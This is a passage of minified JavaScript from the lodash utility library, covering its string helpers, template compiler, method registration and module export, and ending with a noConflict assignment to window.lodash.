i=null==n?Y:n[Qi(t[e])];i===Y&&(e=u,i=r),n=rc(i)?i.call(n):i}return n}function Gc(n,t,r){return null==n?n:iu(n,t,r)}function Hc(n,t,r,e){return e="function"==typeof e?e:Y,null==n?n:iu(n,t,r,e)}function Jc(n,t,e){var u=yh(n),i=u||bh(n)||Ah(n);if(t=bi(t,4),null==e){var o=n&&n.constructor;e=i?u?new o:[]:ic(n)&&rc(o)?_s(Rl(n)):{}}return(i?r:ee)(n,function(n,r,u){return t(e,n,r,u)}),e}function Yc(n,t){return null==n||vu(n,t)}function Qc(n,t,r){return null==n?n:gu(n,t,xu(r))}function Xc(n,t,r,e){return e="function"==typeof e?e:Y,null==n?n:gu(n,t,xu(r),e)}function na(n){return null==n?[]:z(n,Fc(n))}function ta(n){return null==n?[]:z(n,Nc(n))}function ra(n,t,r){return r===Y&&(r=t,t=Y),r!==Y&&(r=kc(r),r=r===r?r:0),t!==Y&&(t=kc(t),t=t===t?t:0),$r(kc(n),t,r)}function ea(n,t,r){return t=xc(t),r===Y?(r=t,t=0):r=xc(r),n=kc(n),xe(n,t,r)}function ua(n,t,r){if(r&&"boolean"!=typeof r&&Li(n,t,r)&&(t=r=Y),r===Y&&("boolean"==typeof t?(r=t,t=Y):"boolean"==typeof n&&(r=n,n=Y)),n===Y&&t===Y?(n=0,t=1):(n=xc(n),t===Y?(t=n,n=0):t=xc(t)),n>t){var e=n;n=t,t=e}if(r||n%1||t%1){var u=Jl();return Vl(n+u*(t-n+Hr("1e-"+((u+"").length-1))),t)}return Xe(n,t)}function ia(n){return Jh(Rc(n).toLowerCase())}function oa(n){return n=Rc(n),n&&n.replace(Zt,he).replace(Br,"")}function fa(n,t,r){n=Rc(n),t=pu(t);var e=n.length;r=r===Y?e:$r(jc(r),0,e);var u=r;return r-=t.length,r>=0&&n.slice(r,u)==t}function ca(n){return n=Rc(n),n&&mt.test(n)?n.replace(bt,pe):n}function aa(n){return n=Rc(n),n&&zt.test(n)?n.replace(Rt,"\\$&"):n}function la(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;if(!t||e>=t)return n;var u=(t-e)/2;return ni(Ml(u),r)+n+ni(Dl(u),r)}function sa(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;return t&&e<t?n+ni(t-e,r):n}function ha(n,t,r){n=Rc(n),t=jc(t);var e=t?K(n):0;return t&&e<t?ni(t-e,r)+n:n}function pa(n,t,r){return r||null==t?t=0:t&&(t=+t),Hl(Rc(n).replace(St,""),t||0)}function _a(n,t,r){return t=(r?Li(n,t,r):t===Y)?1:jc(t),tu(Rc(n),t)}function va(){var n=arguments,t=Rc(n[0]);return n.length<3?t:t.replace(n[1],n[2])}function ga(n,t,r){return r&&"number"!=typeof r&&Li(n,t,r)&&(t=r=Y),(r=r===Y?Wn:r>>>0)?(n=Rc(n),n&&("string"==typeof t||null!=t&&!xh(t))&&(t=pu(t),!t&&B(n))?Au(V(n),0,r):n.split(t,r)):[]}function ya(n,t,r){return n=Rc(n),r=null==r?0:$r(jc(r),0,n.length),t=pu(t),n.slice(r,r+t.length)==t}function da(n,t,r){var e=q.templateSettings;r&&Li(n,t,r)&&(t=Y),n=Rc(n),t=zh({},t,e,ci);var u,i,o=zh({},t.imports,e.imports,ci),f=Fc(o),c=z(o,f),a=0,l=t.interpolate||Kt,s="__p += '",h=al((t.escape||Kt).source+"|"+l.source+"|"+(l===At?$t:Kt).source+"|"+(t.evaluate||Kt).source+"|$","g"),p="//# sourceURL="+(yl.call(t,"sourceURL")?(t.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Nr+"]")+"\n";n.replace(h,function(t,r,e,o,f,c){return e||(e=o),s+=n.slice(a,c).replace(Vt,C),r&&(u=!0,s+="' +\n__e("+r+") +\n'"),f&&(i=!0,s+="';\n"+f+";\n__p += '"),e&&(s+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),a=c+t.length,t}),s+="';\n";var _=yl.call(t,"variable")&&t.variable;_||(s="with (obj) {\n"+s+"\n}\n"),s=(i?s.replace(vt,""):s).replace(gt,"$1").replace(yt,"$1;"),s="function("+(_||"obj")+") {\n"+(_?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(u?", __e = _.escape":"")+(i?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+s+"return __p\n}";var v=Yh(function(){return ol(f,p+"return "+s).apply(Y,c)});if(v.source=s,nc(v))throw v;return v}function ba(n){return Rc(n).toLowerCase()}function wa(n){return Rc(n).toUpperCase()}function ma(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(Et,"");if(!n||!(t=pu(t)))return n;var e=V(n),u=V(t);return Au(e,S(e,u),W(e,u)+1).join("")}function xa(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(Wt,"");if(!n||!(t=pu(t)))return n;var e=V(n);return Au(e,0,W(e,V(t))+1).join("")}function ja(n,t,r){if(n=Rc(n),n&&(r||t===Y))return n.replace(St,"");if(!n||!(t=pu(t)))return n;var e=V(n);return Au(e,S(e,V(t))).join("")}function Aa(n,t){var r=mn,e=xn;if(ic(t)){var u="separator"in t?t.separator:u;r="length"in t?jc(t.length):r,e="omission"in t?pu(t.omission):e}n=Rc(n);var i=n.length;if(B(n)){var o=V(n);i=o.length}if(r>=i)return n;var f=r-K(e);if(f<1)return e;var c=o?Au(o,0,f).join(""):n.slice(0,f);if(u===Y)return c+e;if(o&&(f+=c.length-f),xh(u)){if(n.slice(f).search(u)){var a,l=c;for(u.global||(u=al(u.source,Rc(Dt.exec(u))+"g")),u.lastIndex=0;a=u.exec(l);)var s=a.index;c=c.slice(0,s===Y?f:s)}}else if(n.indexOf(pu(u),f)!=f){var h=c.lastIndexOf(u);h>-1&&(c=c.slice(0,h))}return c+e}function ka(n){return n=Rc(n),n&&wt.test(n)?n.replace(dt,_e):n}function Oa(n,t,r){return n=Rc(n),t=r?Y:t,t===Y?T(n)?J(n):_(n):n.match(t)||[]}function Ia(t){var r=null==t?0:t.length,e=bi();return t=r?c(t,function(n){if("function"!=typeof n[1])throw new sl(tn);return[e(n[0]),n[1]]}):[],ru(function(e){for(var u=-1;++u<r;){var i=t[u];if(n(i[0],this,e))return n(i[1],this,e)}})}function Ra(n){return Mr(Dr(n,on))}function za(n){return function(){return n}}function Ea(n,t){return null==n||n!==n?t:n}function Sa(n){return n}function Wa(n){return Te("function"==typeof n?n:Dr(n,on))}function La(n){return Ne(Dr(n,on))}function Ca(n,t){return Pe(n,Dr(t,on))}function Ua(n,t,e){var u=Fc(t),i=se(t,u);null!=e||ic(t)&&(i.length||!u.length)||(e=t,t=n,n=this,i=se(t,Fc(t)));var o=!(ic(e)&&"chain"in e&&!e.chain),f=rc(n);return r(i,function(r){var e=t[r];n[r]=e,f&&(n.prototype[r]=function(){var t=this.__chain__;if(o||t){var r=n(this.__wrapped__);return(r.__actions__=Uu(this.__actions__)).push({func:e,args:arguments,thisArg:n}),r.__chain__=t,r}return e.apply(n,a([this.value()],arguments))})}),n}function Ba(){return Xr._===this&&(Xr._=xl),this}function Ta(){}function $a(n){return n=jc(n),ru(function(t){return Ke(t,n)})}function Da(n){return Ci(n)?m(Qi(n)):Je(n)}function Ma(n){return function(t){return null==n?Y:ve(n,t)}}function Fa(){return[]}function Na(){return!1}function Pa(){return{}}function qa(){return""}function Za(){return!0}function Ka(n,t){if(n=jc(n),n<1||n>zn)return[];var r=Wn,e=Vl(n,Wn);t=bi(t),n-=Wn;for(var u=O(e,t);++r<n;)t(r);return u}function Va(n){return yh(n)?c(n,Qi):yc(n)?[n]:Uu(Ws(Rc(n)))}function Ga(n){var t=++dl;return Rc(n)+t}function Ha(n){return n&&n.length?Yr(n,Sa,be):Y}function Ja(n,t){return n&&n.length?Yr(n,bi(t,2),be):Y}function Ya(n){return w(n,Sa)}function Qa(n,t){return w(n,bi(t,2))}function Xa(n){return n&&n.length?Yr(n,Sa,Me):Y}function nl(n,t){return n&&n.length?Yr(n,bi(t,2),Me):Y}function tl(n){return n&&n.length?k(n,Sa):0}function rl(n,t){return n&&n.length?k(n,bi(t,2)):0}x=null==x?Xr:ge.defaults(Xr.Object(),x,ge.pick(Xr,Fr));var el=x.Array,ul=x.Date,il=x.Error,ol=x.Function,fl=x.Math,cl=x.Object,al=x.RegExp,ll=x.String,sl=x.TypeError,hl=el.prototype,pl=ol.prototype,_l=cl.prototype,vl=x["__core-js_shared__"],gl=pl.toString,yl=_l.hasOwnProperty,dl=0,bl=function(){var n=/[^.]+$/.exec(vl&&vl.keys&&vl.keys.IE_PROTO||"");return n?"Symbol(src)_1."+n:""}(),wl=_l.toString,ml=gl.call(cl),xl=Xr._,jl=al("^"+gl.call(yl).replace(Rt,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Al=re?x.Buffer:Y,kl=x.Symbol,Ol=x.Uint8Array,Il=Al?Al.allocUnsafe:Y,Rl=M(cl.getPrototypeOf,cl),zl=cl.create,El=_l.propertyIsEnumerable,Sl=hl.splice,Wl=kl?kl.isConcatSpreadable:Y,Ll=kl?kl.iterator:Y,Cl=kl?kl.toStringTag:Y,Ul=function(){try{var n=xi(cl,"defineProperty");return n({},"",{}),n}catch(n){}}(),Bl=x.clearTimeout!==Xr.clearTimeout&&x.clearTimeout,Tl=ul&&ul.now!==Xr.Date.now&&ul.now,$l=x.setTimeout!==Xr.setTimeout&&x.setTimeout,Dl=fl.ceil,Ml=fl.floor,Fl=cl.getOwnPropertySymbols,Nl=Al?Al.isBuffer:Y,Pl=x.isFinite,ql=hl.join,Zl=M(cl.keys,cl),Kl=fl.max,Vl=fl.min,Gl=ul.now,Hl=x.parseInt,Jl=fl.random,Yl=hl.reverse,Ql=xi(x,"DataView"),Xl=xi(x,"Map"),ns=xi(x,"Promise"),ts=xi(x,"Set"),rs=xi(x,"WeakMap"),es=xi(cl,"create"),us=rs&&new rs,is={},os=Xi(Ql),fs=Xi(Xl),cs=Xi(ns),as=Xi(ts),ls=Xi(rs),ss=kl?kl.prototype:Y,hs=ss?ss.valueOf:Y,ps=ss?ss.toString:Y,_s=function(){function n(){}return function(t){if(!ic(t))return{};if(zl)return zl(t);n.prototype=t;var r=new n;return n.prototype=Y,r}}();q.templateSettings={escape:xt,evaluate:jt,interpolate:At,variable:"",imports:{_:q}},q.prototype=G.prototype,q.prototype.constructor=q,H.prototype=_s(G.prototype),H.prototype.constructor=H,Bt.prototype=_s(G.prototype),Bt.prototype.constructor=Bt,Yt.prototype.clear=Qt,Yt.prototype.delete=Xt,Yt.prototype.get=nr,Yt.prototype.has=tr,Yt.prototype.set=rr,er.prototype.clear=ur,er.prototype.delete=ir,er.prototype.get=or,er.prototype.has=fr,er.prototype.set=cr,ar.prototype.clear=lr,ar.prototype.delete=sr,ar.prototype.get=hr,ar.prototype.has=pr,ar.prototype.set=_r,vr.prototype.add=vr.prototype.push=gr,vr.prototype.has=yr,dr.prototype.clear=br,dr.prototype.delete=wr,dr.prototype.get=mr,dr.prototype.has=xr,dr.prototype.set=jr;var vs=Fu(ee),gs=Fu(ue,!0),ys=Nu(),ds=Nu(!0),bs=us?function(n,t){return us.set(n,t),n}:Sa,ws=Ul?function(n,t){return Ul(n,"toString",{configurable:!0,enumerable:!1,value:za(t),writable:!0})}:Sa,ms=ru,xs=Bl||function(n){return Xr.clearTimeout(n)},js=ts&&1/N(new ts([,-0]))[1]==Rn?function(n){return new ts(n)}:Ta,As=us?function(n){return us.get(n)}:Ta,ks=Fl?function(n){return null==n?[]:(n=cl(n),i(Fl(n),function(t){return El.call(n,t)}))}:Fa,Os=Fl?function(n){for(var t=[];n;)a(t,ks(n)),n=Rl(n);return t}:Fa,Is=de;(Ql&&Is(new Ql(new ArrayBuffer(1)))!=it||Xl&&Is(new Xl)!=Zn||ns&&Is(ns.resolve())!=Hn||ts&&Is(new ts)!=Qn||rs&&Is(new rs)!=rt)&&(Is=function(n){var t=de(n),r=t==Gn?n.constructor:Y,e=r?Xi(r):"";if(e)switch(e){case os:return it;case fs:return Zn;case cs:return Hn;case as:return Qn;case ls:return rt}return t});var Rs=vl?rc:Na,zs=Ji(bs),Es=$l||function(n,t){return Xr.setTimeout(n,t)},Ss=Ji(ws),Ws=Fi(function(n){var t=[];return 46===n.charCodeAt(0)&&t.push(""),n.replace(It,function(n,r,e,u){t.push(e?u.replace(Tt,"$1"):r||n)}),t}),Ls=ru(function(n,t){return Gf(n)?Vr(n,te(t,1,Gf,!0)):[]}),Cs=ru(function(n,t){var r=mo(t);return Gf(r)&&(r=Y),Gf(n)?Vr(n,te(t,1,Gf,!0),bi(r,2)):[]}),Us=ru(function(n,t){var r=mo(t);return Gf(r)&&(r=Y),Gf(n)?Vr(n,te(t,1,Gf,!0),Y,r):[]}),Bs=ru(function(n){var t=c(n,mu);return t.length&&t[0]===n[0]?je(t):[]}),Ts=ru(function(n){var t=mo(n),r=c(n,mu);return t===mo(r)?t=Y:r.pop(),r.length&&r[0]===n[0]?je(r,bi(t,2)):[]}),$s=ru(function(n){var t=mo(n),r=c(n,mu);return t="function"==typeof t?t:Y,t&&r.pop(),r.length&&r[0]===n[0]?je(r,Y,t):[]}),Ds=ru(Ao),Ms=_i(function(n,t){var r=null==n?0:n.length,e=Tr(n,t);return Qe(n,c(t,function(n){return Wi(n,r)?+n:n}).sort(Su)),e}),Fs=ru(function(n){return _u(te(n,1,Gf,!0))}),Ns=ru(function(n){var t=mo(n);return Gf(t)&&(t=Y),_u(te(n,1,Gf,!0),bi(t,2))}),Ps=ru(function(n){var t=mo(n);return t="function"==typeof t?t:Y,_u(te(n,1,Gf,!0),Y,t)}),qs=ru(function(n,t){return Gf(n)?Vr(n,t):[]}),Zs=ru(function(n){return bu(i(n,Gf))}),Ks=ru(function(n){var t=mo(n);return Gf(t)&&(t=Y),bu(i(n,Gf),bi(t,2))}),Vs=ru(function(n){var t=mo(n);return t="function"==typeof t?t:Y,bu(i(n,Gf),Y,t)}),Gs=ru(Ko),Hs=ru(function(n){var t=n.length,r=t>1?n[t-1]:Y;return r="function"==typeof r?(n.pop(),r):Y,Vo(n,r)}),Js=_i(function(n){var t=n.length,r=t?n[0]:0,e=this.__wrapped__,u=function(t){return Tr(t,n)};return!(t>1||this.__actions__.length)&&e instanceof Bt&&Wi(r)?(e=e.slice(r,+r+(t?1:0)),e.__actions__.push({func:Qo,args:[u],thisArg:Y}),new H(e,this.__chain__).thru(function(n){return t&&!n.length&&n.push(Y),n})):this.thru(u)}),Ys=Du(function(n,t,r){yl.call(n,r)?++n[r]:Cr(n,r,1)}),Qs=Gu(lo),Xs=Gu(so),nh=Du(function(n,t,r){yl.call(n,r)?n[r].push(t):Cr(n,r,[t])}),th=ru(function(t,r,e){var u=-1,i="function"==typeof r,o=Vf(t)?el(t.length):[];return vs(t,function(t){o[++u]=i?n(r,t,e):ke(t,r,e)}),o}),rh=Du(function(n,t,r){Cr(n,r,t)}),eh=Du(function(n,t,r){n[r?0:1].push(t)},function(){return[[],[]]}),uh=ru(function(n,t){if(null==n)return[];var r=t.length;return r>1&&Li(n,t[0],t[1])?t=[]:r>2&&Li(t[0],t[1],t[2])&&(t=[t[0]]),Ve(n,te(t,1),[])}),ih=Tl||function(){return Xr.Date.now()},oh=ru(function(n,t,r){var e=sn;if(r.length){var u=F(r,di(oh));e|=gn}return fi(n,e,t,r,u)}),fh=ru(function(n,t,r){var e=sn|hn;if(r.length){var u=F(r,di(fh));e|=gn}return fi(t,e,n,r,u)}),ch=ru(function(n,t){return Kr(n,1,t)}),ah=ru(function(n,t,r){return Kr(n,kc(t)||0,r)});Wf.Cache=ar;var lh=ms(function(t,r){r=1==r.length&&yh(r[0])?c(r[0],R(bi())):c(te(r,1),R(bi()));var e=r.length;return ru(function(u){for(var i=-1,o=Vl(u.length,e);++i<o;)u[i]=r[i].call(this,u[i]);return n(t,this,u)})}),sh=ru(function(n,t){return fi(n,gn,Y,t,F(t,di(sh)))}),hh=ru(function(n,t){return fi(n,yn,Y,t,F(t,di(hh)))}),ph=_i(function(n,t){return fi(n,bn,Y,Y,Y,t)}),_h=ei(be),vh=ei(function(n,t){return n>=t}),gh=Oe(function(){return arguments}())?Oe:function(n){return oc(n)&&yl.call(n,"callee")&&!El.call(n,"callee")},yh=el.isArray,dh=ie?R(ie):Ie,bh=Nl||Na,wh=oe?R(oe):Re,mh=fe?R(fe):Se,xh=ce?R(ce):Ce,jh=ae?R(ae):Ue,Ah=le?R(le):Be,kh=ei(Me),Oh=ei(function(n,t){return n<=t}),Ih=Mu(function(n,t){if($i(t)||Vf(t))return Bu(t,Fc(t),n),Y;for(var r in t)yl.call(t,r)&&zr(n,r,t[r])}),Rh=Mu(function(n,t){Bu(t,Nc(t),n)}),zh=Mu(function(n,t,r,e){Bu(t,Nc(t),n,e)}),Eh=Mu(function(n,t,r,e){Bu(t,Fc(t),n,e)}),Sh=_i(Tr),Wh=ru(function(n,t){n=cl(n);var r=-1,e=t.length,u=e>2?t[2]:Y;for(u&&Li(t[0],t[1],u)&&(e=1);++r<e;)for(var i=t[r],o=Nc(i),f=-1,c=o.length;++f<c;){var a=o[f],l=n[a];(l===Y||Kf(l,_l[a])&&!yl.call(n,a))&&(n[a]=i[a])}return n}),Lh=ru(function(t){return t.push(Y,ai),n($h,Y,t)}),Ch=Yu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=wl.call(t)),n[t]=r},za(Sa)),Uh=Yu(function(n,t,r){null!=t&&"function"!=typeof t.toString&&(t=wl.call(t)),yl.call(n,t)?n[t].push(r):n[t]=[r]},bi),Bh=ru(ke),Th=Mu(function(n,t,r){qe(n,t,r)}),$h=Mu(function(n,t,r,e){qe(n,t,r,e)}),Dh=_i(function(n,t){var r={};if(null==n)return r;var e=!1;t=c(t,function(t){return t=ju(t,n),e||(e=t.length>1),t}),Bu(n,gi(n),r),e&&(r=Dr(r,on|fn|cn,li));for(var u=t.length;u--;)vu(r,t[u]);return r}),Mh=_i(function(n,t){return null==n?{}:Ge(n,t)}),Fh=oi(Fc),Nh=oi(Nc),Ph=Zu(function(n,t,r){return t=t.toLowerCase(),n+(r?ia(t):t)}),qh=Zu(function(n,t,r){return n+(r?"-":"")+t.toLowerCase()}),Zh=Zu(function(n,t,r){return n+(r?" ":"")+t.toLowerCase()}),Kh=qu("toLowerCase"),Vh=Zu(function(n,t,r){return n+(r?"_":"")+t.toLowerCase()}),Gh=Zu(function(n,t,r){return n+(r?" ":"")+Jh(t)}),Hh=Zu(function(n,t,r){return n+(r?" ":"")+t.toUpperCase()}),Jh=qu("toUpperCase"),Yh=ru(function(t,r){try{return n(t,Y,r)}catch(n){return nc(n)?n:new il(n)}}),Qh=_i(function(n,t){return r(t,function(t){t=Qi(t),Cr(n,t,oh(n[t],n))}),n}),Xh=Hu(),np=Hu(!0),tp=ru(function(n,t){return function(r){return ke(r,n,t)}}),rp=ru(function(n,t){return function(r){return ke(n,r,t)}}),ep=Xu(c),up=Xu(u),ip=Xu(h),op=ri(),fp=ri(!0),cp=Qu(function(n,t){return n+t},0),ap=ii("ceil"),lp=Qu(function(n,t){return n/t},1),sp=ii("floor"),hp=Qu(function(n,t){return n*t},1),pp=ii("round"),_p=Qu(function(n,t){return n-t},0);return q.after=kf,q.ary=Of,q.assign=Ih,q.assignIn=Rh,q.assignInWith=zh,q.assignWith=Eh,q.at=Sh,q.before=If,q.bind=oh,q.bindAll=Qh,q.bindKey=fh,q.castArray=Mf,q.chain=Jo,q.chunk=ro,q.compact=eo,q.concat=uo,q.cond=Ia,q.conforms=Ra,q.constant=za,q.countBy=Ys,q.create=zc,q.curry=Rf,q.curryRight=zf,q.debounce=Ef,q.defaults=Wh,q.defaultsDeep=Lh,q.defer=ch,q.delay=ah,q.difference=Ls,q.differenceBy=Cs,q.differenceWith=Us,q.drop=io,q.dropRight=oo,q.dropRightWhile=fo,q.dropWhile=co,q.fill=ao,q.filter=cf,q.flatMap=af,q.flatMapDeep=lf,q.flatMapDepth=sf,q.flatten=ho,q.flattenDeep=po,q.flattenDepth=_o,q.flip=Sf,q.flow=Xh,q.flowRight=np,q.fromPairs=vo,q.functions=Bc,q.functionsIn=Tc,q.groupBy=nh,q.initial=bo,q.intersection=Bs,q.intersectionBy=Ts,q.intersectionWith=$s,q.invert=Ch,q.invertBy=Uh,q.invokeMap=th,q.iteratee=Wa,q.keyBy=rh,q.keys=Fc,q.keysIn=Nc,q.map=vf,q.mapKeys=Pc,q.mapValues=qc,q.matches=La,q.matchesProperty=Ca,q.memoize=Wf,q.merge=Th,q.mergeWith=$h,q.method=tp,q.methodOf=rp,q.mixin=Ua,q.negate=Lf,q.nthArg=$a,q.omit=Dh,q.omitBy=Zc,q.once=Cf,q.orderBy=gf,q.over=ep,q.overArgs=lh,q.overEvery=up,q.overSome=ip,q.partial=sh,q.partialRight=hh,q.partition=eh,q.pick=Mh,q.pickBy=Kc,q.property=Da,q.propertyOf=Ma,q.pull=Ds,q.pullAll=Ao,q.pullAllBy=ko,q.pullAllWith=Oo,q.pullAt=Ms,q.range=op,q.rangeRight=fp,q.rearg=ph,q.reject=bf,q.remove=Io,q.rest=Uf,q.reverse=Ro,q.sampleSize=mf,q.set=Gc,q.setWith=Hc,q.shuffle=xf,q.slice=zo,q.sortBy=uh,q.sortedUniq=Bo,q.sortedUniqBy=To,q.split=ga,q.spread=Bf,q.tail=$o,q.take=Do,q.takeRight=Mo,q.takeRightWhile=Fo,q.takeWhile=No,q.tap=Yo,q.throttle=Tf,q.thru=Qo,q.toArray=mc,q.toPairs=Fh,q.toPairsIn=Nh,q.toPath=Va,q.toPlainObject=Oc,q.transform=Jc,q.unary=$f,q.union=Fs,q.unionBy=Ns,q.unionWith=Ps,q.uniq=Po,q.uniqBy=qo,q.uniqWith=Zo,q.unset=Yc,q.unzip=Ko,q.unzipWith=Vo,q.update=Qc,q.updateWith=Xc,q.values=na,q.valuesIn=ta,q.without=qs,q.words=Oa,q.wrap=Df,q.xor=Zs,q.xorBy=Ks,q.xorWith=Vs,q.zip=Gs,q.zipObject=Go,q.zipObjectDeep=Ho,q.zipWith=Hs,q.entries=Fh,q.entriesIn=Nh,q.extend=Rh,q.extendWith=zh,Ua(q,q),q.add=cp,q.attempt=Yh,q.camelCase=Ph,q.capitalize=ia,q.ceil=ap,q.clamp=ra,q.clone=Ff,q.cloneDeep=Pf,q.cloneDeepWith=qf,q.cloneWith=Nf,q.conformsTo=Zf,q.deburr=oa,q.defaultTo=Ea,q.divide=lp,q.endsWith=fa,q.eq=Kf,q.escape=ca,q.escapeRegExp=aa,q.every=ff,q.find=Qs,q.findIndex=lo,q.findKey=Ec,q.findLast=Xs,q.findLastIndex=so,q.findLastKey=Sc,q.floor=sp,q.forEach=hf,q.forEachRight=pf,q.forIn=Wc,q.forInRight=Lc,q.forOwn=Cc,q.forOwnRight=Uc,q.get=$c,q.gt=_h,q.gte=vh,q.has=Dc,q.hasIn=Mc,q.head=go,q.identity=Sa,q.includes=_f,q.indexOf=yo,q.inRange=ea,q.invoke=Bh,q.isArguments=gh,q.isArray=yh,q.isArrayBuffer=dh,q.isArrayLike=Vf,q.isArrayLikeObject=Gf,q.isBoolean=Hf,q.isBuffer=bh,q.isDate=wh,q.isElement=Jf,q.isEmpty=Yf,q.isEqual=Qf,q.isEqualWith=Xf,q.isError=nc,q.isFinite=tc,q.isFunction=rc,q.isInteger=ec,q.isLength=uc,q.isMap=mh,q.isMatch=fc,q.isMatchWith=cc,q.isNaN=ac,q.isNative=lc,q.isNil=hc,q.isNull=sc,q.isNumber=pc,q.isObject=ic,q.isObjectLike=oc,q.isPlainObject=_c,q.isRegExp=xh,q.isSafeInteger=vc,q.isSet=jh,q.isString=gc,q.isSymbol=yc,q.isTypedArray=Ah,q.isUndefined=dc,q.isWeakMap=bc,q.isWeakSet=wc,q.join=wo,q.kebabCase=qh,q.last=mo,q.lastIndexOf=xo,q.lowerCase=Zh,q.lowerFirst=Kh,q.lt=kh,q.lte=Oh,q.max=Ha,q.maxBy=Ja,q.mean=Ya,q.meanBy=Qa,q.min=Xa,q.minBy=nl,q.stubArray=Fa,q.stubFalse=Na,q.stubObject=Pa,q.stubString=qa,q.stubTrue=Za,q.multiply=hp,q.nth=jo,q.noConflict=Ba,q.noop=Ta,q.now=ih,q.pad=la,q.padEnd=sa,q.padStart=ha,q.parseInt=pa,q.random=ua,q.reduce=yf,q.reduceRight=df,q.repeat=_a,q.replace=va,q.result=Vc,q.round=pp,q.runInContext=p,q.sample=wf,q.size=jf,q.snakeCase=Vh,q.some=Af,q.sortedIndex=Eo,q.sortedIndexBy=So,q.sortedIndexOf=Wo,q.sortedLastIndex=Lo,q.sortedLastIndexBy=Co,q.sortedLastIndexOf=Uo,q.startCase=Gh,q.startsWith=ya,q.subtract=_p,q.sum=tl,q.sumBy=rl,q.template=da,q.times=Ka,q.toFinite=xc,q.toInteger=jc,q.toLength=Ac,q.toLower=ba,q.toNumber=kc,q.toSafeInteger=Ic,q.toString=Rc,q.toUpper=wa,q.trim=ma,q.trimEnd=xa,q.trimStart=ja,q.truncate=Aa,q.unescape=ka,q.uniqueId=Ga,q.upperCase=Hh,q.upperFirst=Jh,q.each=hf,q.eachRight=pf,q.first=go,Ua(q,function(){var n={};return ee(q,function(t,r){yl.call(q.prototype,r)||(n[r]=t)}),n}(),{chain:!1}),q.VERSION=Q,r(["bind","bindKey","curry","curryRight","partial","partialRight"],function(n){q[n].placeholder=q}),r(["drop","take"],function(n,t){Bt.prototype[n]=function(r){r=r===Y?1:Kl(jc(r),0);var e=this.__filtered__&&!t?new Bt(this):this.clone();return e.__filtered__?e.__takeCount__=Vl(r,e.__takeCount__):e.__views__.push({size:Vl(r,Wn),type:n+(e.__dir__<0?"Right":"")}),e},Bt.prototype[n+"Right"]=function(t){return this.reverse()[n](t).reverse()}}),r(["filter","map","takeWhile"],function(n,t){var r=t+1,e=r==kn||r==In;Bt.prototype[n]=function(n){var t=this.clone();return t.__iteratees__.push({iteratee:bi(n,3),type:r}),t.__filtered__=t.__filtered__||e,t}}),r(["head","last"],function(n,t){var r="take"+(t?"Right":"");Bt.prototype[n]=function(){return this[r](1).value()[0]}}),r(["initial","tail"],function(n,t){var r="drop"+(t?"":"Right");Bt.prototype[n]=function(){return this.__filtered__?new Bt(this):this[r](1)}}),Bt.prototype.compact=function(){return this.filter(Sa)},Bt.prototype.find=function(n){return this.filter(n).head()},Bt.prototype.findLast=function(n){return this.reverse().find(n)},Bt.prototype.invokeMap=ru(function(n,t){return"function"==typeof n?new Bt(this):this.map(function(r){return ke(r,n,t)})}),Bt.prototype.reject=function(n){return this.filter(Lf(bi(n)))},Bt.prototype.slice=function(n,t){n=jc(n);var r=this;return r.__filtered__&&(n>0||t<0)?new Bt(r):(n<0?r=r.takeRight(-n):n&&(r=r.drop(n)),t!==Y&&(t=jc(t),r=t<0?r.dropRight(-t):r.take(t-n)),r)},Bt.prototype.takeRightWhile=function(n){return this.reverse().takeWhile(n).reverse()},Bt.prototype.toArray=function(){return this.take(Wn)},ee(Bt.prototype,function(n,t){var r=/^(?:filter|find|map|reject)|While$/.test(t),e=/^(?:head|last)$/.test(t),u=q[e?"take"+("last"==t?"Right":""):t],i=e||/^find/.test(t);u&&(q.prototype[t]=function(){var t=this.__wrapped__,o=e?[1]:arguments,f=t instanceof Bt,c=o[0],l=f||yh(t),s=function(n){var t=u.apply(q,a([n],o));return e&&h?t[0]:t};l&&r&&"function"==typeof c&&1!=c.length&&(f=l=!1);var h=this.__chain__,p=!!this.__actions__.length,_=i&&!h,v=f&&!p;if(!i&&l){t=v?t:new Bt(this);var g=n.apply(t,o);return g.__actions__.push({func:Qo,args:[s],thisArg:Y}),new H(g,h)}return _&&v?n.apply(this,o):(g=this.thru(s),_?e?g.value()[0]:g.value():g)})}),r(["pop","push","shift","sort","splice","unshift"],function(n){var t=hl[n],r=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",e=/^(?:pop|shift)$/.test(n);q.prototype[n]=function(){var n=arguments;if(e&&!this.__chain__){var u=this.value();return t.apply(yh(u)?u:[],n)}return this[r](function(r){return t.apply(yh(r)?r:[],n)})}}),ee(Bt.prototype,function(n,t){var r=q[t];if(r){var e=r.name+"";yl.call(is,e)||(is[e]=[]),is[e].push({name:t,func:r})}}),is[Ju(Y,hn).name]=[{name:"wrapper",func:Y}],Bt.prototype.clone=Gt,Bt.prototype.reverse=Ht,Bt.prototype.value=Jt,q.prototype.at=Js,q.prototype.chain=Xo,q.prototype.commit=nf,q.prototype.next=tf,q.prototype.plant=ef,q.prototype.reverse=uf,q.prototype.toJSON=q.prototype.valueOf=q.prototype.value=of,q.prototype.first=q.prototype.head,Ll&&(q.prototype[Ll]=rf),q},ge=ve();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(Xr._=ge,define(function(){return ge})):te?((te.exports=ge)._=ge,ne._=ge):Xr._=ge}).call(this);window.lodash=_.noConflict();/*! This file is auto-generated */
